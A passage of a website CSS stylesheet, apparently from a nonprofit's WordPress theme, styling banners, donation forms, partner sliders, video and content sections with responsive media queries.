    box-shadow: none;
    background-color: transparent;
    margin-top: 120px;
  }

  .header-side-menu #main-navigation .menu-overlay ul li {
    border-top: none;
    text-align: center;
  }

  .header-side-menu #main-navigation .menu-overlay .main-nav ul li a {
    font-size: 22px;
    text-transform: uppercase;
    font-weight: bold;
  }
}

@media(max-width:543px) {
  .header-side-menu #main-navigation .menu-overlay .main-nav > ul {
    margin-top: 0;
    height: 100%;
  }

  .header-side-menu #main-navigation .menu-overlay .main-nav {
    height: 100%;
    padding-top: 50px;
  }

  .header-side-menu #main-navigation .menu-overlay ul li {
    height: 20%;
    height: calc(100% / 5);
  }

  .menu-overlay .overlay-close {
    top: 10px;
    right: 10px;
  }
}


/********************************
    Side Overlay Navigation
********************************/

.side-overlay-navigation #site-branding {
  text-align: center;
}

#mapdiv {
  background: #ffffff !important;
}

/***************
 Home new banner
*******************/
.homenew-banner {
  position: relative;
}

.homenew-banner-text {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  max-width: 620px;
  flex-direction: column;
  text-align: left;
}

.banner-title2 {
  font-size: 100px;
  font-weight: 800;
  line-height: 0.87;
  color: #00AE58;
}

.banner-title3 {
  font-weight: 800;
  line-height: 73px;
  color: #00AE58;
  font-size: 60px;
}

.banner-title1 {
  font-weight: 800;
  line-height: 73px;
  color: #00AE58;
  font-size: 60px;
}

.banner-description {
  font-family: PlayfairDisplay;
  font-size: 40px;
  font-weight: 600;
  font-style: italic;
  color: #333333;
  line-height: 53px;
  padding: 20px 0 40px 0;
}

.banner-btn {
  padding: 20px 0;
  background-color: #0138B7;
  text-align: center;
  min-width: 190px;
  color: #fff;
  border-radius: 5px;
  border: 2px solid #0138B7;
  font-weight: bold;
}

.banner-btn:hover {
  color: #0138B7;
  border: 2px solid #0138B7;
  background-color: transparent;
}

.homebanner-btn {
  display: flex;
}

.homenew-banner {
  position: relative;
}

.homebanner-downarrow {
  position: absolute;
  left: 0;
  bottom: 44px;
  right: 0;
  display: flex;
  align-content: center;
  justify-content: center;
}

@media(min-width:1600px) {
  .homenew-banner img {
    width: 100%;
    max-width: 2000px;
  }
}

@media(max-width:1024px) {
  .banner-title2 {
    font-size: 80px;
    line-height: 80px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 50px;
    font-size: 45px;
  }
}

@media(max-width:992px) {
  .banner-title2 {
    font-size: 60px;
    line-height: 60px;
  }

  .homenew-banner-text {
    max-width: 420px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 30px;
    font-size: 28px;
  }
}

@media(max-width:575px) {
  .banner-title2 {
    font-size: 28px;
    line-height: 30px;
  }

  .homenew-banner-text {
    max-width: 155px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 20px;
    font-size: 20px;
  }
}

/*============================================*/
.gform_wrapper .gform_button.button {
  border-radius: 5px;
  background-color: #0138B7 !important;
  border: 2px solid #00AE58 !important;
  font-size: 13px !important;
  line-height: 15px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.63px;
  text-align: center;
  color: #fff !important;
  padding: 15px 45px !important;
  outline: none;
  width: auto !important;
  margin: 0 !important;
}

/*================================================*/

/*.partner-section{margin:40px 0;}*/
@media(max-width:992px) {
  .partner-section .partners-title {
    font-size: 30px !important;
  }

  .partner-section {
    margin-top: 15px !important;
  }
}

@media(max-width:575px) {
  .partner-section .partners-title {
    font-size: 25px !important;
  }
}

.partner-section .partners-title {
  text-align: center;
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 44px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  text-align: center;
  color: #000;
  text-transform: uppercase;
}

.partner-section .partners-title span {
  color: #00AE58;
}

.partner-section .partners-desc {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
  color: #333;
  margin-top: 25px;
  margin-bottom: 30px;
}

.partner-section .partner-btm-desc {
  max-width: 844px;
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
  color: #333;
  margin: 20px auto;
}

.partner-section .partner-slider img {
  transform: scale(1);
  object-fit: contain;
}

.partners-slider .post-prev {
  top: 50%;
  height: 25px !important;
  width: 38px !important;
  position: absolute;
  cursor: pointer;
  background-image: url(../images/icon-arro-next.svg) !important;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  z-index: 9;
  right: 8px;
  font-size: 0;
}

.partners-slider .post-next {
  top: 50%;
  height: 25px !important;
  width: 38px !important;
  position: absolute;
  cursor: pointer;
  background-image: url(../images/icon-arro-next1.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  z-index: 9;
  left: 0;
  font-size: 0;
}

.support-campaign {
  margin-bottom: 110px;
}

.support-campaign .topheader-content {
  text-align: left;
}

.support-campaign .support-image {
  margin: 0px auto;
  text-align: center;
}

.support-campaign .support-image img {
  width: 370px;
  height: 370px;
  object-fit: contain;
}

@media (max-width:1199px) {
  .support-campaign {
    margin-bottom: 80px;
  }
}

@media (max-width:992px) {
  .support-campaign {
    margin-bottom: 50px;
  }

  .support-allignment {
    text-align: center;
    margin: 30px auto 0;
  }

  .support-campaign .topheader-content {
    text-align: center;
  }
}

@media (max-width:767px) {
  .support-campaign {
    margin-bottom: 40px;
  }
}

@media (max-width:575px) {
  .support-campaign {
    margin-bottom: 25px;
  }
}


.upload-image {
  margin: 20px 0px;
  text-align: center;
}


.veg-fund .veg-fund-section .veg-image {
  margin: 0px auto;
  text-align: center;
}

.veg-fund .veg-fund-section .veg-image img {
  width: 254px;
  margin-bottom: 40px;
  object-fit: contain;
}

.veg-fund .veg-fund-section .veg-content {
  max-width: 550px;
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 23px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
  letter-spacing: normal;
  color: #333;
  margin-bottom: 80px;
  z-index: 1;
  position: relative;
}

.veg-fund {
  position: relative;
  margin-bottom: 55px;
}

.veg-fund::before {
  content: "";
  position: absolute;
  background: url(../images/veg-before.png) no-repeat;
  display: inline-block;
  background-repeat: no-repeat;
  width: 374px;
  height: 500px;
  object-fit: contain;
  opacity: 1;
}

.veg-fund::after {
  display: inline-block;
  background-repeat: no-repeat;
  width: 374px;
  height: 500px;
  object-fit: contain;
  opacity: 1;
  content: "";
  position: absolute;
  background: url(../images/veg-after.png) no-repeat;
  top: 0;
  right: 0;
}

@media(min-width:1600px) {
  .veg-fund {
    position: sticky !important;
  }

  .inner-banner {
    display: flex;
    align-items: center;
  }
}

@media(min-width:1200px) {
  .veg-fund .veg-fund-section {
    margin-top: 145px;
  }
}

@media(min-width:993px) and (max-width:1199px) {
  .veg-fund .veg-fund-section .veg-content {
    font-size: 19px;
  }

  .veg-fund .veg-fund-section {
    margin-top: 100px;
  }

  .veg-fund::before,
  .veg-fund::after {
    width: 264px;
    height: 430px;
    background-size: 100% 100%;
  }
}

@media(max-width:1030px) {
  .veg-fund {
    margin-bottom: 70px;
  }
}

@media (max-width:992px) {
  .cmscontent_outer .inner-banner {
    padding: 20px 0;
    min-height: 350px;
    max-height: 350px;
  }

  .veg-fund {
    margin-bottom: 0px !important;
  }

  .veg-fund .veg-fund-section {
    margin: 30px 20px 0 !important;
  }

  .veg-fund::after,
  .veg-fund::before {
    display: none !important;
  }

  .veg-fund .veg-fund-section .veg-content {
    margin-bottom: 0px !important;
    text-align: center;
    max-width: 100% !important;
    font-size: 19px;
  }

  .veg-fund .veg-fund-section .veg-image img {
    width: 180px;
    margin-bottom: 10px;
  }
}

@media (max-width:767px) {
  .cmscontent_outer .inner-banner {
    min-height: 300px;
    max-height: 300px;
  }

  .veg-fund .veg-fund-section .veg-content {
    font-size: 16px;
  }

  .veg-fund {
    margin-bottom: 0px !important;
  }
}

@media (max-width:576px) {
  .cmscontent_outer .inner-banner {
    min-height: 250px;
    max-height: 250px;
  }
}

.footer-container {
  display: flex;
  align-items: baseline;
}

@media(max-width:768px) {
  .footer-container {
    flex-direction: column-reverse;
    margin: 0px auto;
    text-align: center;
    padding: 20px 0px;
  }

  #footer-base .copyright {
    max-width: 100% !important;
    color: #ffffff !important;
    margin: 0px auto !important;
    text-align: center !important;
  }

  #footer-base .social-links {
    margin: 0px auto !important;
    text-align: center !important;
  }
}

@media(max-width:576px) {
  #footer-base .social-links {
    margin: 0px auto !important;
    text-align: center !important;
  }

  #footer-base .copyright {
    max-width: 100% !important;
    margin: 0px auto !important;
    text-align: center !important;
  }
}

@media(max-width:447px) {
  #footer-base .social-links {
    margin: 0px auto !important;
    text-align: center !important;
  }

  #footer-base .copyright {
    max-width: 100% !important;
    margin: 0px auto !important;
    text-align: center !important;
  }
}

@media (max-width:1024px) {
  #footer .footer-widget.footer-widget1 .widget-title .widget-header {
    font-size: 12px !important;
    margin: 0px !important;
  }
}

.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  font-size: 17px !important;
  padding: 5px 4px;
  letter-spacing: normal;
  /* font-family: 'LFTEtica' !important; */
}

.menu-useful-links-container {
  margin-bottom: 25px;
}

.widget-wrapper {
  padding: 0 !important;
}

#footer .scroll-top {
  display: none !important;
}

/* Donation Page START */
.bg-gray {
  background-color: #f3f4f5;
}

.common-padding {
  padding: 75px 0;
}

.common-padding.sectionbottomSpace {
  margin-bottom: 75px;
}

.jewishvegSection.common-padding {
  padding: 75px 0 40px;
}

.donation-icon {
  text-align: center;
  margin-bottom: 40px;
}

.donation-icon img {
  max-height: 100px;
}

.donation-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
  color: #000;
}

.donation-content a {
  font-weight: 600;
  color: #000;
}

.donation-content a:hover {
  color: #0138B7;
}

.jewishveg-logo {
  text-align: center;
  margin-bottom: 10px;
}

.donation-template .colophon-widget,
.donation-template #footer-widgets-container {
  display: none !important;
}

.donation-inner-right {
  padding-top: 220px !important;
}

.donation-video.donation-inner-right {
  padding-top: 0px !important;
}

.mobile-donation-banner {
  display: none;
}

.donation-header {
  padding: 20px 15px;
}

.donationinfo-outer {
  padding: 100px 15px;
}

.donationflex {
  display: flex;
  height: 100%;
  flex-wrap: wrap;
  margin: 0 -15px;
  align-items: stretch;
  justify-content: center;
}

.donation-innerflex {
  align-items: stretch;
  word-break: break-word;
  padding: 0 15px;
  margin-bottom: 20px;
  flex-basis: 50%;
}

.donationbanner-title {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 36px;
  line-height: 1.2;
  letter-spacing: 0.59px;
  color: #fff;
  margin-bottom: 10px;
}

.donationbanner-content {
  font-size: 20px;
  line-height: 1.65;
  letter-spacing: 0.57px;
  color: #fff;
}

.donation-customtab {
  border-radius: 5px;
  display: flex;
}

.donation-customtab .donation-tab-outer {
  font-family: 'Montserrat-Regular',sans-serif;
  padding: 15px 20px;
  text-align: center;
  background-color: #fff;
  color: #000;
  text-transform: uppercase;
  display: inline-block;
  border-right: 1px solid #000;
  width: 33.33%;
  font-size: 14px;
  letter-spacing: 1.75px;
}

.donation-customtab .donation-tab-outer:last-child {
  border-right: 0px solid #000;
  border-radius: 0px 5px 5px 0px;
}

.donation-customtab .donation-tab-outer:first-child {
  border-radius: 5px 0px 0px 5px;
}

.donation-customtab .donation-tab-outer.active {
  background-color: #0138B7;
  color: #ffffff;
}

.donation-list {
  margin-top: 20px;
  background-color: #ffffff;
  border-radius: 5px;
}

.donationHead {
  font-family: 'Montserrat-Bold',sans-serif;
  background-color: #ecf9ff;
  padding: 15px;
  text-align: center;
  font-size: 20px;
  color: #000;
  border: 0px solid #0138B7;
  border-radius: 5px 5px 0 0;
}

.donationValue-outer {
  padding: 32px;
  background-color: #ffffff;
  border-radius: 0 0 5px 5px;
  margin-bottom: 20px;
}

.donate-btn,
.donate-btn:focus {
  padding: 12px 20px;
  display: block;
  border-radius: 5px;
  background-color: #0138B7;
  color: #ffffff;
  border: 0px;
  width: 100%;
  box-shadow: none;
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1.75px;
  text-align: center;
  color: #fff;
}

.donate-btn:hover {
  background-color: #00AE58;
}

.donationval-tab-out {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  text-align: center;
  margin-bottom: 15px;
}

.donationval-tab-out .donationval-link {
  list-style-type: none;
  float: left;
  border-radius: 5px;
  border: solid 1px #c8e9f8;
  background-color: #ecf9ff;
  padding: 12px 10px;
  text-align: center;
  width: 31.5%;
  margin: 5px 10px 5px 0px;
  font-size: 22px;
  color: #333;
  font-family: 'Montserrat-Regular',sans-serif;
  cursor: pointer;
}

.donationval-tab-out .donationval-link:nth-child(3) {
  margin-right: 0px;
}

.donationval-tab-out .donationval-link.lastchild {
  width: 65%;
  margin-right: 0px;
}

.donationval-tab-out .donationval-link.active {
  background-color: #00AE58;
  border: solid 1px #00AE58;
  color: #ffffff;
}

.donationinput {
  text-align: right;
  height: 35px;
}

.donationinput .donationinput-currency {
  display: inline-block;
  vertical-align: middle;
  font-size: 22px;
  color: #ffffff;
  padding-right: 10px;
  font-family: 'Montserrat-Regular',sans-serif;
}

.donationother-input,
.donationother-input:focus {
  outline: none;
  border: none;
  display: inline-block;
  vertical-align: middle;
  width: 100px;
  height: 35px;
  background: transparent;
  text-align: right;
  font-size: 22px;
  line-height: 35px;
  color: #ffffff;
  font-family: 'Montserrat-Regular',sans-serif;
}

.donationother-input:focus {
  color: #ffffff;
}

.donationval-tab-out .donationval-link.active .otherval-label {
  display: none;
}

.donationval-tab-out .donationval-link .donationinput {
  display: none;
}

.donationval-tab-out .donationval-link.active .donationinput {
  display: block;
}

.donationother-input::placeholder {
  color: #fff;
  opacity: 1;
}

.donationother-input:-ms-input-placeholder {
  color: #fff;
}

.donationother-input::-ms-input-placeholder {
  color: #fff;
}

.donationValue-outer .error-Once {
  margin: 0 0 10px;
  font-size: 13px;
  color: #f00;
  font-weight: 600;
}

.donation-secure {
  text-align: left;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: 0.5px;
  color: #fff;
  margin-bottom: 10px;
}

.donation-secure .fa {
  margin-right: 10px;
}

.page-legacy-society .colophon-widget {
  margin-top: 75px;
}

.donationflex iframe:not([horizontalscrolling="no"]).donation-Video {
  height: 350px !important;
  margin-bottom: 20px;
}

@media(min-width:1600px) {
  .jewishvegSection.common-padding {
    padding: 140px 0 40px;
  }

  .donationbanner {
    min-height: 870px;
    margin: 0 auto;
    background-position: top right !important;
  }

  .donationbanner-title {
    font-size: 50px;
  }
}

@media(max-width:992px) {
  .common-padding {
    padding: 60px 0;
  }

  .common-padding.sectionbottomSpace {
    margin-bottom: 60px;
  }

  .donation-icon {
    margin-bottom: 25px;
  }

  .donation-icon img {
    max-height: 80px;
  }

  .donation-content {
    font-size: 17px;
  }

  .donation-innerflex {
    flex-basis: 100%;
  }

  .donationbanner-title {
    font-size: 36px;
  }

  .donationinfo-outer {
    padding: 50px 15px;
  }

  .donation-inner-right {
    padding-top: 30px !important;
  }

  .donation-video.donation-inner-right {
    padding-top: 0px !important;
  }

  .donationwithout-video .donation-mob1 {
    order: 1;
  }

  .donationwithout-video .donation-mob2 {
    order: 2;
  }

  .page-legacy-society .colophon-widget {
    margin-top: 60px;
  }
}

@media(max-width:767px) {
  .common-padding {
    padding: 40px 0;
  }

  .common-padding.sectionbottomSpace {
    margin-bottom: 40px;
  }

  .donation-icon {
    margin: 30px 0 15px;
  }

  .donationbanner-title {
    font-size: 24px;
  }

  .donationbanner-content {
    font-size: 18px;
  }

  .donationinfo-outer {
    padding: 25px 15px;
  }

  .donation-customtab .donation-tab-outer {
    padding: 10px 5px;
    letter-spacing: 0.5px;
  }

  .donationHead {
    padding: 10px;
    font-size: 16px;
  }

  .donationValue-outer {
    padding: 15px;
    margin-bottom: 10px;
  }

  .donationval-tab-out .donationval-link {
    font-size: 16px;
    margin: 5px 5px 5px 0px;
  }

  .donate-btn,
  .donate-btn:focus {
    padding: 12px 15px;
  }

  .donationval-tab-out .donationval-link {
    width: 32%;
  }

  .donationinput {
    height: 26px;
  }

  .donationinput .donationinput-currency {
    font-size: 16px;
  }

  .donationother-input,
  .donationother-input:focus {
    font-size: 16px;
    height: 26px;
    line-height: 26px;
  }

  .page-legacy-society .colophon-widget {
    margin-top: 40px;
  }
}

/* Donation Page END */

/* Inner Banner CSS START */
.inner-banner {
  background-position: center center !important;
  background-size: cover !important;
  height: calc(100vh - 77px);
  position: relative;
  min-height: 450px;
  max-height: 895px;
  padding: 90px 0 70px;
}
.innerBanner-head span {
    color: #00ae58;
    padding-right: 50px;
}
.innerBanner-desc {
    font-size: 25px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.6;
    letter-spacing: 0.71px;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 60px;
}

.innerBanner-subhead {
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  font-size: 30px;
  line-height: 1.2;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  margin: 0 0 15px;
}

.innerBanner-head {
  font-family: 'Montserrat-Bold',sans-serif !important;
  max-width: 670px;
  font-size: 66px;
  line-height: 1.06;
  letter-spacing: 1px;
  color: #fff;
  margin: 0 0 30px;
  padding-top:10px;
}

.btn-blue,
.btn-blue:focus {
  padding: 12px 32px;
  border-radius: 5px;
  background-color: #0138B7;
  font-family: 'Montserrat-Bold',sans-serif;
  font-weight:bold;
  font-size: 14px;
  letter-spacing: 1.75px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #0138B7;
}

.btn-blue:hover {
  background-color: #ffffff;
  color: #0138B7;
  border: 2px solid #0138B7;
}

.btn-transperent,
.btn-transperent:focus {
  padding: 12px 10px;
  border-radius: 5px;
  background-color: transparent;
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 14px;
  letter-spacing: 1.75px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #ffffff;
}

.btn-transperent:hover {
  background-color: #ffffff;
  color: #333333;
  border: 2px solid #ffffff;
}

.innerBanner-share {
  position: absolute;
  left: calc((100vw - 1150px) / 2);
  bottom: 40px;
}

.innerBanner-share .sociallink-label {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 16px;
  color: #ffffff;
  margin-bottom: 8px;
  text-transform: capitalize;
}

.addtoany_shortcode a {
  margin-right: 10px;
}

@media(min-width:1600px) {
  .innerBanner-head {
    /*max-width:880px;*/
    max-width: 900px;
    font-size: 85px;
  }

  .innerBanner-share {
    left: calc((100vw - 1340px) / 2);
  }

  .btn-blue,
  .btn-blue:focus,
  .btn-transperent,
  .btn-transperent:focus {
    padding: 16px 40px;
  }
}

@media(max-width:1199px) {
  .innerBanner-head {
    font-size: 50px;
    max-width: 550px;
  }

  .innerBanner-share {
    left: calc((100vw - 950px) / 2);
  }
}

@media(max-width:992px) {
  .innerBanner-head {
    font-size: 40px;
    max-width: 480px;
    margin-bottom: 20px;
  }

  .innerBanner-share {
    left: calc((100vw - 730px) / 2);
  }

  .inner-banner {
    padding: 50px 0;
  }

  .innerBanner-subhead {
    font-size: 21px;
    margin: 0 0 15px;
  }

  .btn-blue,
  .btn-blue:focus {
    padding: 12px 15px;
  }
}

@media(max-width:767px) {
  .innerBanner-head {
    font-size: 36px;
    margin: 0 0 20px;
  }

  .innerBanner-share {
    left: 15px;
  }

  .inner-banner {
    /*height:auto;*/
    display: table;
    width: 100%;
    min-height: 400px;
    padding: 20px 0 50px;
  }

  .inner-banner .container {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
  }

  .innerBanner-share {
    bottom: 0px;
  }
}

@media(max-width:576px) {

  .btn-transperent,
  .btn-transperent:focus {
    display: block;
  }

  .innerBanner-head {
    font-size: 30px;
  }

  .innerBanner-subhead {
    font-size: 18px;
    margin: 0 0 10px;
  }
}

/* Inner Banner CSS END */

/* Inner Leaf Image CSS START */
.videoyoutube .fluid-width-video-wrapper {
  padding: 310px 0 0 !important;
}

.disflex {
  display: flex;
  height: 100%;
  flex-wrap: wrap;
  align-items: center;
}

.disflex-inner {
  align-items: stretch;
  word-break: break-word;
  flex-basis: 50%;
  align-items: center;
}

.disflex-inner.leafinfo {
  max-width: 530px;
  margin: 0 0 0 50px;
  padding: 25px;
  text-align: left;
}

.leafinfo-head {
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 46px;
  line-height: 1.25;
  margin: 0 0 15px;
  color: #000;
  text-transform: uppercase;
}

.homepageleaf .leafinfo-head {
  font-size: 34px;
}

.leafinfo-head span {
  display: block;
  color: #00AE58;
}

.leafinfo-head span.text-green {
  color: #00AE58 !important;
}

.homepageleaf .leafinfo-head span {
  display: inline-block;
  color: #fbd93b;
}

.leafinfo-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  margin: 0 0 20px;
}

.leafSection.right-image .disflex {
  flex-flow: row-reverse;
}

.leafSection.right-image .disflex-inner.leafinfo {
  margin: 0 60px 0 0;
}

.homepageleaf {
  position: relative;
}

.homepageleaf .leafSection-inner {
  position: relative;
  z-index: 1;
    padding: 65px 20px;
    padding-bottom: 120px;
    margin-left:40px;
}

.leafSectionBg-img {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 365px;
  background-size: 100% 100% !important;
  z-index: 0;
}

.homepageleaf.right-image .leafSectionBg-img {
  right: auto;
  left: 0;
}

@media(min-width:1600px) {
  .fluid-width-video-wrapper {
    padding: 400px 0 0 !important;
  }

  .leafSection-inner {
    max-width: 1920px;
    margin: 0 auto;
  }

  .leafinfo-head {
    font-size: 60px;
  }

  .homepageleaf .leafinfo-head {
    font-size: 55px;
  }

  .disflex-inner.leafinfo {
    max-width: 670px;
    margin: 0 0 0 100px;
  }

  .leafSection.right-image .disflex-inner.leafinfo {
    margin: 0 100px 0 0;
  }

  .leafinfo-content {
    margin: 0 0 40px;
  }
}

@media(max-width:1199px) {
  .leafinfo-head {
    font-size: 44px;
  }

  .homepageleaf .leafinfo-head {
    font-size: 30px;
  }

  .disflex-inner.leafinfo,
  .leafSection.right-image .disflex-inner.leafinfo {
    /*margin: 0px;*/
  }
}

@media(max-width:992px) {
  .leafSectionBg-img {
    display: none;
  }

  .leafinfo-head {
    font-size: 40px;
  }

  .homepageleaf .leafinfo-head {
    font-size: 24px;
  }

  .leafinfo-content {
    font-size: 16px;
  }
}

@media(max-width:767px) {
  .leafinfo-head span {
    display: inline-block;
  }

  .leafSection.right-image .disflex {
    flex-flow: wrap;
  }

  .disflex-inner {
    flex-basis: 100%;
  }

  .disflex-inner.leafinfo {
    max-width: 100%;
  }

  .leafinfo-content {
    font-size: 17px;
  }
}

/* Inner Leaf Image CSS END */

/* Holistic Approach CSS START */
.holisticSection {
  background-color: #ecf9ff;
}

.holisticSection-cruve {
  position: relative;
  /*margin-bottom:140px;*/
}

.holisticSection-cruve:before {
  content: '';
  background: url(../images/curve.svg) no-repeat;
  background-position: center center;
  width: 100%;
  height: 140px;
  bottom: -140px;
  display: block;
  z-index: -1;
  position: absolute;
}

.topheader-section {
  text-align: center;
  margin: 0 auto 30px;
  max-width: 940px;
}

.header-typ-sub {
  font-size: 30px;
  color: #333;
  font-style: italic;
  font-weight: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.topheader-head {
  color: #000000;
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 46px;
  line-height: 1.15;
  margin: 0 0 20px;
  text-transform: uppercase;
}

.topheader-head span {
  display: block;
}

.topheader-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
  color: #333333;
  margin: 0 0 20px;
}

.food-box-image-wrapper img.img-responsive {
  margin: auto;
}

.topheader-section.mrg0-B,
.topheader-section.mrg0-B .topheader-content {
  margin-bottom: 0px !important;
}

.topheader-head.text-white,
.topheader-content.text-white {
  color: #ffffff;
}

.holisticflex {
  margin: 0 -20px;
  align-items: stretch;
}

.holisticflex .disflex-inner {
  padding: 0 20px;
  align-items: stretch;
}

.holistic-box {
  padding: 25px 40px 25px 110px;
  position: relative;
  height: 100%;
  display: block;
  transition: all 0.5s;
}

.holistic-box .holistic-icon {
  position: absolute;
  left: 30px;
  top: 30px;
}

.holistic-box .holistic-title {
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 22px;
  line-height: 1.36;
  letter-spacing: 1.5px;
  color: #333;
  text-transform: uppercase;
  position: relative;
  padding-right: 35px;
  display: inline-block;
}

.holistic-box .holistic-title span {
  position: absolute;
  right: 0px;
  top: 2px;
}

.holistic-box .holistic-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
  margin-top: 13px;
}

.holisticflex .holistic-box:hover {
  background-color: #ffffff;
}

.holisticflex .holistic-box:hover .holistic-title {
  color: #0138B7 !important;
  text-decoration: underline;
}

.holisticflex .holistic-box:hover .holistic-content {
  color: #000000 !important;
}

.holisticflex .holistic-box:hover svg path {
  fill: #0138B7;
}

.holisticflex .holistic-box:hover svg g {
  stroke: #0138B7;
}

.imagecontentSection {
  background-size: cover !important;
  background-position: center center !important;
  max-height: 900px;
  height: 100vh;
}

.imagecontentSection.homeimageContent {
  height: 1190px;
  max-height: 1190px;
  margin-top: -100px;
  background-position: top center !important;
}

.imagecontentSection.homeimageContent .topheader-content {
  padding: 100px 30px 30px;
}

.page-template-homenew .imagecontentSection.homeimageContent {
  margin-top: 0px;
}

.page-template-homenew .imagecontentSection.homeimageContent .topheader-content {
  padding: 0px;
}

@media(min-width:1600px) {
  .topheader-head {
    font-size: 60px;
    margin: 0 0 35px;
  }

  .topheader-content {
    margin: 0 0 35px;
  }
}

@media(max-width:1199px) {
  .topheader-head {
    font-size: 44px;
  }

  .imagecontentSection.homeimageContent {
    height: auto;
  }
}

@media(max-width:992px) {
  .topheader-head {
    font-size: 34px;
  }

  .holisticflex .disflex-inner {
    flex-basis: 100%;
  }

  .imagecontentSection.homeimageContent {
    /* height:700px; */
  }
}

@media(max-width:767px) {
  .imagecontentSection.homeimageContent .topheader-content {
    padding: 0px 36px 0px;
  }

  .holisticSection-cruve {
    margin-bottom: 0px;
  }

  .holisticSection-cruve:before {
    display: none;
  }

  .topheader-content {
    font-size: 16px;
    margin: 0 0 40px;
  }
}

@media(max-width:480px) {
  .holistic-box {
    padding: 25px 15px 25px 75px;
  }

  .holistic-box .holistic-icon {
    left: 10px;
    top: 10px;
  }

  .holistic-box .holistic-icon svg {
    max-width: 50px;
  }

  .holistic-box .holistic-title {
    font-size: 20px;
  }
}

/* Holistic Approach CSS END */

.innervideoSection {
  background-color: #ecf9ff;
  z-index: 2;
  position: relative;
  overflow: hidden;
}

.innervideoSection:before {
  content: '';
  display: inline-block;
  height: 470px;
  width: 429px;
  background: url(../images/testimonial-bg.svg) no-repeat;
  position: absolute;
  bottom: -60px;
  right: -130px;
  background-size: 100%;
  z-index: -1;
}

.videoHeader {
  padding-right: 180px;
  position: relative;
}

.videoHeader:after {
  content: '';
  display: inline-block;
  height: 111px;
  width: 97px;
  background: url(../images/watch-later.svg) no-repeat;
  position: absolute;
  top: 50%;
  right: 50px;
  transform: translatey(-50%);
  background-size: 100%;
}

.innervideoSection .topheader-content {
  text-align: left;
}

.innervideoSection iframe {
  height: 310px !important;
}

.signupform h3 {
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 22px;
  line-height: 1.2;
  color: #000000;
  margin: 0 0 10px;
  border-top: 0;
  text-transform: none;
  padding: 0;
}

@media(min-width:1600px) {
  .innervideoSection iframe {
    height: 400px !important;
  }
}

@media(max-width:992px) {
  .innervideoSection .innervideo-disflex {
    flex-basis: 100%;
  }

  .innervideoSection .videoyoutube {
    margin-top: 40px;
  }

  .videoHeader {
    padding-right: 0px;
  }

  .videoHeader:after {
    display: none;
  }

  .innervideoSection iframe {
    height: 400px !important;
  }
}

@media(max-width:767px) {
  .innervideoSection iframe {
    height: 300px !important;
  }
}

@media(max-width:576px) {
  .innervideoSection iframe {
    height: 230px !important;
  }

  .donationflex iframe:not([horizontalscrolling="no"]).donation-Video {
    height: 280px !important;
  }
}

@media(max-width:480px) {
  .donationflex iframe:not([horizontalscrolling="no"]).donation-Video {
    height: 180px !important;
  }
}

.threereasonsSection {
  background-color: #28363d;
  position: relative;
}

.threereasonsSection:after {
  content: '';
  background: url(../images/blackbg-shape.svg) no-repeat;
  background-position: center center;
  width: 100%;
  height: 140px;
  bottom: -140px;
  display: block;
  z-index: 1;
  position: absolute;
}

.threereasons-list {
  padding: 40px 0;
  text-align: center;
}

.threereasons-icon {
  padding: 15px;
  background-color: #0138B7;
  display: block;
  text-align: center;
  height: 100px;
  width: 100px;
  line-height: 100px;
  margin: 0 auto 40px;
  border-radius: 50%;
}

.threereasons-icon svg {
  width: 100%;
}

.threereasons-list .threereasons-title {
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 22px;
  line-height: 1.36;
  letter-spacing: 1.5px;
  color: #ffffff;
  text-transform: uppercase;
  position: relative;
  padding-right: 35px;
  display: inline-block;
}

.threereasons-list .no-link .threereasons-title {
  padding-right: 0px;
}

.threereasons-list .threereasons-list-inner:hover .threereasons-title {
  color: #00AE58;
}

.threereasons-list .threereasons-list-inner.no-link:hover .threereasons-title {
  color: #ffffff;
}

.threereasons-list .threereasons-title span {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}

.threereasons-list .threereasons-content {
  font-size: 19px;
  line-height: 1.58;
